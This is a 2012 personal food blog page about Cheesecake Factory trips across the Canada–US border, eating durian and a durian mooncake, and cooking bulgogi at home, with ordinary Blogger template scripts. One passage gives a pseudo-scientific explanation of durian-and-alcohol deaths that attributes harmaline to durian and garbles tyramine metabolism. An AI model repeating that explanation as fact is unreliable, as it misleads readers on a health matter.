<span style="color: #666666; font-family: Verdana, sans-serif;">WE GO TO THE CHEESECAKE FACTORY EVERYTIME WE GO TO THE STATES. AND WE GO TO THE STATES SO OFTEN, THAT IN THESE TWO YEARS, I'VE BEEN TO MORE AMERICAN MALLS/OUTLETS THAN CANADIAN ONES. BUT MORE ON SHOPPING LATER (A FUTURE POST DEVOTED TO MY SHOPPING ADDICTION IN THE STATES) AFTER&nbsp;BRIEFLY CONSULTING WITH MY BEST-FRIEND/GIRLFRIEND, WE HAVE CONCLUDED THAT WE'VE CROSSED THE BORDER TO OUR NEIGHBOURS <b>FIVE TIMES</b>&nbsp;SINCE FEBRUARY - THREE OF WHICH WERE ON OUR FAMILY DAY, EASTER, AND <b>CANADA DAY</b>&nbsp;(WE WERE THE ONLY CARS THAT CROSSED THE BORDER THAT NIGHT, AND WATCHED THE FIREWORKS ON THE HIGHWAY).</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">THE POINT IS, IN COMBINATION WITH THE FIVE TIMES WE'VE BEEN TO THE CHEESECAKE FACTORY THIS YEAR AND THE COUNTLESS TIMES IN THE PREVIOUS TWO YEARS THAT WE'VE BEEN GOING THERE, WE'VE EATEN <i>ALMOST</i>&nbsp;THE ENTIRE MENU. I'D SAY A GOOD 70% OF IT. IF YOU PLAN ON HEADING DOWN, MESSAGE ME IF YOU WANT SOME RECOMMENDATIONS!</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6sQw2__sRz9tEiyI4P25IdRq5D9w8fhyCVVpIV4LlYJBFQdTlI9avblkfGQQXT1Q-CVJDrSPHo_9BxddOPfivHLAWZ2IDWorBGv_n9FYijQzzlt1qCVWSamVg54Szc0rSdP2hVK0X_mJ0/s1600/294799_10150767905945371_5678872_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6sQw2__sRz9tEiyI4P25IdRq5D9w8fhyCVVpIV4LlYJBFQdTlI9avblkfGQQXT1Q-CVJDrSPHo_9BxddOPfivHLAWZ2IDWorBGv_n9FYijQzzlt1qCVWSamVg54Szc0rSdP2hVK0X_mJ0/s640/294799_10150767905945371_5678872_n.jpg" width="426" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i>I could really start promoting The Cheesecake Factory. From last year, when my hair was short (and is now long). But my short height is still the same.</i></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">AFTER DINNER, WE NEEDED POST-DINNER FOOD.&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">BUT DON'T TELL ME YOU SMELL IT ALREADY...</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKI3bn68jy-DdlOVCKnyMdoxxbvvuwhV6ZTha4Ff37YLB1Cf3WdbVzfPBi-XmhMb7lSsM4XRGinQImaf9wNyHlwgpIsuqZuOwe3A9dKed2IFZTNxZdQhuKd6f0mrkusUIaYgI0EYp7QbEW/s1600/IMAG0299.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKI3bn68jy-DdlOVCKnyMdoxxbvvuwhV6ZTha4Ff37YLB1Cf3WdbVzfPBi-XmhMb7lSsM4XRGinQImaf9wNyHlwgpIsuqZuOwe3A9dKed2IFZTNxZdQhuKd6f0mrkusUIaYgI0EYp7QbEW/s400/IMAG0299.jpg" width="225" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCy5wWH2fhP_uyEganB24jfgaMKN-anwC4mVcaic2ZAfNHvYZtAICT1FXv6MzLo23lzn0RXxEd9YqUgqGBLNjZgANto_tdjqzOclEPo9NqGNT1Td_CjUFMUAhK3wkocoGGul3XD6mDCkF9/s1600/IMAG0310.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCy5wWH2fhP_uyEganB24jfgaMKN-anwC4mVcaic2ZAfNHvYZtAICT1FXv6MzLo23lzn0RXxEd9YqUgqGBLNjZgANto_tdjqzOclEPo9NqGNT1Td_CjUFMUAhK3wkocoGGul3XD6mDCkF9/s400/IMAG0310.jpg" width="225" /></a></div>
<div style="text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i>Delicious durian!</i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">YES, IT WAS DURIAN THAT WAS FROZEN AND THEN THAWED, BUT IT STILL TASTED SOOO NICE AND CREAMY. I USED TO LOVE DURIAN WHEN I WAS REALLY YOUNG, AND FOR SOME REASON DIDN'T LIKE IT A FEW YEARS BACK, AND LOVE IT AGAIN NOW! (AN ON-OFF RELATIONSHIP?)</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">TO ADD ONTO THE DURIAN MADNESS, WE ALSO HAD DURIAN MOONCAKE FROM SINGAPORE. SINGAPORE IS KNOWN FOR MANIPULATING DURIAN INTO DESSERTS VERY WELL, AND AS EXPECTED, THE DURIAN MOONCAKE WAS&nbsp;ETHEREAL - THE INSIDE WAS SIMPLY DURIAN FLESH IN ALL ITS GLORY, COVERED WITH A LOVELY DURIAN-BASED 'SKIN'.&nbsp;</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjR_VpDV4HPlv4qYASfbhMassCZUbP9ZjH98wwZGh_wC7lY-UwPHH8vmU0X0-_bJA46Vu6szzOrpgC286JY92ipFMQZFNbOtlKbeio1oCOmvYIepjPlcGZbxrMdan4h5TRcXBriyGftpkT/s1600/IMAG0321.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjR_VpDV4HPlv4qYASfbhMassCZUbP9ZjH98wwZGh_wC7lY-UwPHH8vmU0X0-_bJA46Vu6szzOrpgC286JY92ipFMQZFNbOtlKbeio1oCOmvYIepjPlcGZbxrMdan4h5TRcXBriyGftpkT/s320/IMAG0321.jpg" width="180" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBW7nKtmGy85Af3wJ9kUIqZOIaP8VUP02CSlwm8XQqKhQmW5Lmo-E3WUKSr3_pZnB03ktFnP5S5NXYR-aFJZvXMzycJ8ojuq7IW0V6hE_-Rs5mZOoa1udyobWo2KiqzVbEpV7679ODrSMu/s1600/IMAG0341.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBW7nKtmGy85Af3wJ9kUIqZOIaP8VUP02CSlwm8XQqKhQmW5Lmo-E3WUKSr3_pZnB03ktFnP5S5NXYR-aFJZvXMzycJ8ojuq7IW0V6hE_-Rs5mZOoa1udyobWo2KiqzVbEpV7679ODrSMu/s320/IMAG0341.jpg" width="180" /></a></div>
<br />
<div style="text-align: center;">
<span style="font-family: Verdana, sans-serif;"><i>That durian covered spoon was mine to lick clean :)</i></span></div>
<div style="text-align: center;">
<span style="font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNlD8oJTREiKtv_9HH319-9AHW8hjcJ-EzZRT9BMznEB_kIXjHVhKqHtw5fUDrHG4S4ECTDmd7iKQ1OsiUUV-nLYNN-ICdeyW1_Q2bBV4wJtUr7lhLd4fDt1zz5VtR68GLoP4UqrBbyJ4-/s1600/IMAG0347.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNlD8oJTREiKtv_9HH319-9AHW8hjcJ-EzZRT9BMznEB_kIXjHVhKqHtw5fUDrHG4S4ECTDmd7iKQ1OsiUUV-nLYNN-ICdeyW1_Q2bBV4wJtUr7lhLd4fDt1zz5VtR68GLoP4UqrBbyJ4-/s640/IMAG0347.jpg" width="640" /></a></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i>How come this <b>looks</b> so disgusting and&nbsp;unappetizing?</i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">MY MOMMY IS FROM MALAYSIA, AND SHE SAYS THAT SHE KNEW PEOPLE WHO DIED FROM EATING DURIAN WHILE DRINKING ALCOHOL. MY DAD DIDN'T WANT TO BELIEVE IT, BUT OBEDIENTLY KEPT THE KNIFE AWAY FROM THE DURIAN THE NIGHT WE HAD ALCOHOL. WHY? HERE'S A SCIENTIFIC APPROACH TO THE REASON:</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">The combination of alcohol and harmaline, an alkaloid in durian flesh, causes the body to become hypertensive, raising blood pressure to life threatening levels. Tyramine, which also contributes to high blood pressure, is also present in durian. Tyramine is typically converted to nitrogen oxide, but the presence of alcohol inhibits that process, causing an accumulation of tyramine in the bloodstream, leading to increased blood pressure, which eventually causes a stroke.</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">But that's not all! The high sulfur content in durian reduces aldehyde dehydrogenase (the enzyme responsible for breaking down alcohol) productivity by up to 70 percent, slowing down the breakdown of toxic products in the body.</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">AND WHEN WE EVENTUALLY GOT TO EAT THE DURIAN, WE ATE THE MUSHY FRUIT THE RIGHT WAY: WITH OUR HANDS. :)</span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span>
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span>
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span>
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span>
<br />
<div style="background-color: white; color: #666666; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: left;">
<span style="font-family: Verdana, sans-serif; margin: 0px; padding: 0px;">X</span></div>
<div style="background-color: white; color: #666666; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: left;">
<span style="font-family: Verdana, sans-serif; margin: 0px; padding: 0px;">UNTIL NEXT TIME,</span></div>
<div style="background-color: white; color: #666666; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: left;">
<span style="font-family: Verdana, sans-serif; margin: 0px; padding: 0px;">VICKI CHOW</span></div>
<div style="background-color: white; color: #666666; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: left;">
<span style="font-family: Verdana, sans-serif; margin: 0px; padding: 0px;"><br style="margin: 0px; padding: 0px;" /></span></div>
<div style="background-color: white; color: #666666; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: left;">
<span style="font-family: Verdana, sans-serif; margin: 0px; padding: 0px;"><br style="margin: 0px; padding: 0px;" /></span></div>
<div style="background-color: white; color: #666666; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: left;">
<span style="font-family: Verdana, sans-serif; margin: 0px; padding: 0px;"><br style="margin: 0px; padding: 0px;" /></span></div>
<div style="background-color: white; color: #666666; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: justify;">
</div>
<div class="post-body" id="post-5573526037572128074" style="background-color: white; margin: 0px; padding: 0px; text-align: justify;">
<div style="margin: 0px; padding: 0px; text-align: center;">
<div style="margin: 0px; padding: 0px; text-align: left;">
<div style="color: #666666; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<span style="font-family: Verdana, sans-serif; margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large;">P/S</span></span></span></span></div>
<div style="color: #666666; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<span style="margin: 0px; padding: 0px;"><br style="margin: 0px; padding: 0px;" /></span></div>
<div style="color: #666666; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<span style="margin: 0px; padding: 0px;"><br style="margin: 0px; padding: 0px;" /></span></div>
<div style="color: #666666; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
I've realised that the CAKE in YKCAKE no longer holds much relevance to the posts I write now... but that will change soon!</div>
<div style="color: #666666; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<br /></div>
<div style="color: #666666; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
Please anticipate a post with ******** cheesecake!</div>
<div style="color: #666666; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<br />
<br /></div>
<div style="margin: 0px; padding: 0px; text-align: center;">
<span style="color: #666666; font-family: Verdana, Geneva, sans-serif;"><span style="line-height: 17.233333587646484px;">To my </span></span><b style="color: #666666; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px;">Canadian</b><span style="color: #666666; font-family: Verdana, Geneva, sans-serif;"><span style="line-height: 17.233333587646484px;"> readers: do you like going over to&nbsp;</span><span style="line-height: 17.22222328186035px;">US</span><span style="line-height: 17.233333587646484px;">&nbsp;to shop?</span></span></div>
<div style="color: #666666; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
To my <b>American</b> readers: you are lucky to have such low tax and amazing prices <u>all the time</u>.&nbsp;</div>
<div style="color: #666666; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
To my <b>European</b> readers: I'm just really curious how you landed upon my blog :)</div>
<div style="color: #666666; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<br /></div>
<div style="font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<div class="separator" style="clear: both; color: #666666; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir6l3EMWisDUH9RXrTAmpuqpHJxS1GeG2em1P5Kf_ZCgYO-O-NgHK9SPVMcDFKBtC_PXfw9ygdO-0I-QYgJfQ1pXRUfTYg_eL1F3EyCcfNQ-3VaWEnynwE3_9huIgQoQwoDIqGiZd1gg9H/s1600/dreamytotears.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir6l3EMWisDUH9RXrTAmpuqpHJxS1GeG2em1P5Kf_ZCgYO-O-NgHK9SPVMcDFKBtC_PXfw9ygdO-0I-QYgJfQ1pXRUfTYg_eL1F3EyCcfNQ-3VaWEnynwE3_9huIgQoQwoDIqGiZd1gg9H/s1600/dreamytotears.png" /></a></div>
<div class="separator" style="clear: both; color: #666666; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<u><span style="border-bottom: #ea9999; color: #ea9999;" underline-color="#ea9999">Because you all make me so happy to the point of tears *sniff*</span></u></div>
<div class="separator" style="clear: both; color: #666666; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; color: #666666; text-align: center;">
<br /></div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
	createSummaryAndThumb("summary5189931977822045968","FAMILY TIME","https://www.vickichowder.com/2012/10/blog-post_15.html","Monday, October 15, 2012","0","<a href='https://www.vickichowder.com/search/label/ALCOHOL?max-results=6' rel='tag'>ALCOHOL</a> ,<a href='https://www.vickichowder.com/search/label/BEEF?max-results=6' rel='tag'>BEEF</a> ,<a href='https://www.vickichowder.com/search/label/BULGOGI?max-results=6' rel='tag'>BULGOGI</a> ,<a href='https://www.vickichowder.com/search/label/CHEESECAKE?max-results=6' rel='tag'>CHEESECAKE</a> ,<a href='https://www.vickichowder.com/search/label/CRAB?max-results=6' rel='tag'>CRAB</a> ,<a href='https://www.vickichowder.com/search/label/DIP?max-results=6' rel='tag'>DIP</a> ,<a href='https://www.vickichowder.com/search/label/DURIAN?max-results=6' rel='tag'>DURIAN</a> ,<a href='https://www.vickichowder.com/search/label/FACTORY?max-results=6' rel='tag'>FACTORY</a> ,<a href='https://www.vickichowder.com/search/label/FAMILY?max-results=6' rel='tag'>FAMILY</a> ,<a href='https://www.vickichowder.com/search/label/FRENCH?max-results=6' rel='tag'>FRENCH</a> ,<a href='https://www.vickichowder.com/search/label/GOCHUJANG?max-results=6' rel='tag'>GOCHUJANG</a> ,<a href='https://www.vickichowder.com/search/label/KOREAN?max-results=6' rel='tag'>KOREAN</a> ,<a href='https://www.vickichowder.com/search/label/LETTUCE?max-results=6' rel='tag'>LETTUCE</a> ,<a href='https://www.vickichowder.com/search/label/MASSAGE?max-results=6' rel='tag'>MASSAGE</a> ,<a href='https://www.vickichowder.com/search/label/MYTH?max-results=6' rel='tag'>MYTH</a> ,<a href='https://www.vickichowder.com/search/label/PHOENIX?max-results=6' rel='tag'>PHOENIX</a> ,<a href='https://www.vickichowder.com/search/label/SHOPPING?max-results=6' rel='tag'>SHOPPING</a> ,<a href='https://www.vickichowder.com/search/label/TOAST?max-results=6' rel='tag'>TOAST</a> ,<a href='https://www.vickichowder.com/search/label/US?max-results=6' rel='tag'>US</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='http://www.facebook.com/sharer.php?u=https://www.vickichowder.com/2012/10/blog-post_15.html' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i></div></a>
<a href='http://twitter.com/share?url=https://www.vickichowder.com/2012/10/blog-post_15.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i></div></a>
<a href='https://plus.google.com/share?url=https://www.vickichowder.com/2012/10/blog-post_15.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i></div></a>
</div>
<div class='item-infos' style='display:none;'>
<script type='text/javascript'>
       var timestamp = 'Monday, October 15, 2012';
       if (timestamp != '') {
               var timesplit = timestamp.split(",");
               var date_yyyy = timesplit[2];
               var timesplit = timesplit[1].split(" ");
               var date_dd = timesplit[2];
               var date_mmm = timesplit[1].substring(0, 3);
       }
</script>
</div>
<div class='meta-date'>
<script type='text/javascript'>document.write(date_mmm);</script>
<script type='text/javascript'>document.write(date_dd);</script>,<script type='text/javascript'>document.write(date_yyyy);</script>					
						by   <a href='' rel='author' title='author profile'>
vickichowder
</a>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.vickichowder.com/2012/10/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.vickichowder.com/search/label/BEEF?max-results=12' rel='tag nofollow'>BEEF</a>
</span>
<h2>
<a href='https://www.vickichowder.com/2012/10/blog-post.html'>ADVENTURES OUTSIDE THE KITCHEN</a>
</h2>
</div>
<div id='summary9158707895294948829' style='display:none;'>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">My best friend/girlfriend/sister and I have sort of an agreement:</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i>~</i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i>THE AGREEMENT BETWEEN BEST FRIEND/GIRLFRIEND/SISTER AND I</i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i>I. I, VICKI CHOW, WILL COOK DELICIOUSLY WHENEVER I'M HOME DURING DINNER TIME (EVERY NIGHT EXCEPT WEDNESDAY).</i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i>II. I, THE BEST FRIEND/GIRLFRIEND/SISTER, WILL DILIGENTLY WASH THE DISHES UNTIL THEY SPARKLE DUE TO THEIR CLEANLINESS.</i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i>~</i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">And so, I have used these few weeks as a time to brush up my housewife cooking abilities. But besides cooking skills, I have now&nbsp;achieved&nbsp;a natural instinct to wipe the counter and stove top clean. What has this resulted in?</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">Besides the much cleaner kitchen which I feel much more comfortable in, I have also acquired sand-paper-sounding, forever-dry <b>hands</b>.</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; margin-left: 1em; margin-right: 1em;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWE9uo-3bp2fEJGmL_9Vt2pRO_yYEuA9OSU389Wlm6WYRy7ciHYgO_4uoLAs3D-pH4ALF-H1RH-E9Fcf-NbDm3ap634LI88sD9nw_P5wHgzxTqfEs6Hc1lHv1YNRcudJq6gC_-pjjWQsE8/s1600/IMAG0140.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWE9uo-3bp2fEJGmL_9Vt2pRO_yYEuA9OSU389Wlm6WYRy7ciHYgO_4uoLAs3D-pH4ALF-H1RH-E9Fcf-NbDm3ap634LI88sD9nw_P5wHgzxTqfEs6Hc1lHv1YNRcudJq6gC_-pjjWQsE8/s640/IMAG0140.jpg" width="640" /></a></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i>Korean dinner for three minus one</i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">OH YES, AND I'VE DECIDED THAT I WILL TAKE CHARGE OF DISINFECTING AND SCRUBBING DOWN THE SHOWER, TOILET AND SINK. YOU'LL HAVE TO DO IT YOURSELF ONE DAY TO FEEL THE SATISFACTION AND THE INTENSITY OF THE CHEMICALS IN THE CLEANING PRODUCTS (I ACCIDENTALLY FLICKED SOME DILUTED CLEANING PRODUCT INTO MY EYE - THANK GOODNESS IT WAS DILUTED).&nbsp;</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">I MADE A NEW FRIEND WHO I FELT LIKE I'VE KNOWN FOR A REALLY LONG TIME, ALTHOUGH I'VE ONLY MET HER FOR A MONTH OR SO. SHE COMES OVER FOR DINNER QUITE OFTEN, SO MUCH SO THAT I USUALLY MAKE DINNER FOR THREE (I TYPICALLY MAKE FOR TWO) NOW.&nbsp;</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">I MADE THE ABOVE DINNER ONE NIGHT FOR THE THREE OF US. AFTER JULIENNE-ING THE ONIONS AND SWEET RED PEPPER AND MARINATING THEM, I MARINATED THE THINLY SLICED BEEF WITH THE SAME BULGOGI MARINATING SAUCE.</span></div>
<div style="text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
